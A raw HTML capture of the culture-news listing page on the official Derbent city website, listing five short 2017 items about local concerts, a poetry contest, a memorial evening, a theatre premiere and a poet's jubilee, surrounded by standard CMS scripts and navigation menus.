

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.ru/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/
body_size: 15560
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Новости культуры</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769902889','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'58ad9165a39c76fb9f69462cbad6ea27'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" title="МКУ &quot;Управление культуры, молодежной политики и спорта&quot;">МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a></li><li><span>Новости культуры</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Новости культуры</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
    <ul class="press-center__list">
            <li class="press-center__item press-center__item_row" id="bx_3218110189_5677">
                            <div class="press-center__img">
                    <img src="/upload/iblock/296/2961564e590431542ccc9dc6dea7d53e.JPG"
                        alt="Подарок от работников культуры мамам-работникам медицинских учреждений"
                        title="Подарок от работников культуры мамам-работникам медицинских учреждений">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/5677/">Подарок от работников культуры мамам-работникам медицинских учреждений</a></h3>
                                                    <p>27 ноября 2017г. из актового зала ЦГБ была слышна прекрасная мелодия песни «Мама». В гости к коллективу ЦГБ для подразделений с Днем Матери пришел «десант» из Управления культуры, спорта, молодежной политики и туризма в составе Мирзабалаевой Г.Ш, ансамбля народных инструментов во главе Я.Карахановым, талантливой актрисой Азербайджанского театра Шихмамедова Д, учащимся Дербентского музучилища ашугом Каиром.</p>
                                                     <div class="press-center__sub-info">
                        27 ноября 2017                                                  — <a href="#">Новости культуры</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_5300">
                            <div class="press-center__img">
                    <img src="/upload/iblock/073/0733895e5021616962d2e95b2fb95ec6.jpg"
                        alt="«ЧИТАЕМ СТИХИ О РОДИНЕ»"
                        title="«ЧИТАЕМ СТИХИ О РОДИНЕ»">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/5300/">«ЧИТАЕМ СТИХИ О РОДИНЕ»</a></h3>
                                                    <p>13 ноября в читальном зале Центральной библиотеки ЦБС состоялся зональный &#40;ЮТО&#41; этап Республиканского конкурса чтецов «Читаем стихи о Родине», в котором приняли участие победители городских и районных этапов конкурса в трех возрастных группах от 10 до 16 лет. На конкурс приехали юные чтецы из Ахтынского, Дербентского, Магарамкентского, Рутульского, Сулейман-Стальского районов, городов Дербент и Дагестанские Огни. </p>
                                                     <div class="press-center__sub-info">
                        13 ноября 2017                                                  — <a href="#">Новости культуры</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_5220">
                            <div class="press-center__img">
                    <img src="/upload/iblock/0ec/0ec6a2f72f13a6ce1c6988e90d527e9a.jpg"
                        alt="250-ЛЕТИЮ САИДА КОЧХЮРСКОГО"
                        title="250-ЛЕТИЮ САИДА КОЧХЮРСКОГО">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/5220/">250-ЛЕТИЮ САИДА КОЧХЮРСКОГО</a></h3>
                                                    <p>11 ноября в Лезгинском театре состоялся вечер памяти Саида Кочхюрского, 250-летие которого отмечает в эти дни весь Дагестан. Специально для участия в мероприятии приехали его земляки во главе с заместителем главы администрации Курахского района <br />
Махачем Хариевым.</p>
                                                     <div class="press-center__sub-info">
                        11 ноября 2017                                                  — <a href="#">Новости культуры</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_3799">
                            <div class="press-center__img">
                    <img src="/upload/iblock/677/677ba84e9073748ab296c44ced6781a4.jpg"
                        alt="Азербайджанский театр открыл театральный сезон!"
                        title="Азербайджанский театр открыл театральный сезон!">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/3799/">Азербайджанский театр открыл театральный сезон!</a></h3>
                                                    <p>17 сентября Азербайджанский Государственный музыкально-драматический театр открыл театральный сезон премьерой музыкальной комедии «Чимназ ханум во сне», по одноименной пьесе азербайджанского поэта и драматурга Сулейман Рустама.</p>
                                                     <div class="press-center__sub-info">
                        17 сентября 2017                                                  — <a href="#">Новости культуры</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_3009">
                            <div class="press-center__img">
                    <img src="/upload/iblock/20a/20ad8cbc2011ecf1b569f1166e709971.jpg"
                        alt="В ЦЕНТРАЛЬНОЙ БИБЛИОТЕКЕ ЦБС СОСТОЯЛСЯ  ТВОРЧЕСКИЙ ВЕЧЕР РУГИИ КАСУМОВОЙ"
                        title="В ЦЕНТРАЛЬНОЙ БИБЛИОТЕКЕ ЦБС СОСТОЯЛСЯ  ТВОРЧЕСКИЙ ВЕЧЕР РУГИИ КАСУМОВОЙ">
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/3009/">В ЦЕНТРАЛЬНОЙ БИБЛИОТЕКЕ ЦБС СОСТОЯЛСЯ  ТВОРЧЕСКИЙ ВЕЧЕР РУГИИ КАСУМОВОЙ</a></h3>
                                                    <p><div>
	21 апреля в Центральной библиотеке состоялся творческий юбилейный вечер известной дербентской поэтессы Ругии Касумовой «В кругу друзей». <br>
	 Вечер, подготовленный и.о. директора Центра традиционной культуры народов России Гюльпери Мирзабалаевой, директором ЦБС Дианой Алиевой и сотрудниками Центральной библиотеки, превратился в большой праздник, который стал сюрпризом для поэтессы, так как готовился в тайне от нее.
</div></p>
                                                     <div class="press-center__sub-info">
                        24 апреля 2017                                                  — <a href="#">Новости культуры</a>
                                            </div>
                            </div>
        </li>
    </ul>
    

				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
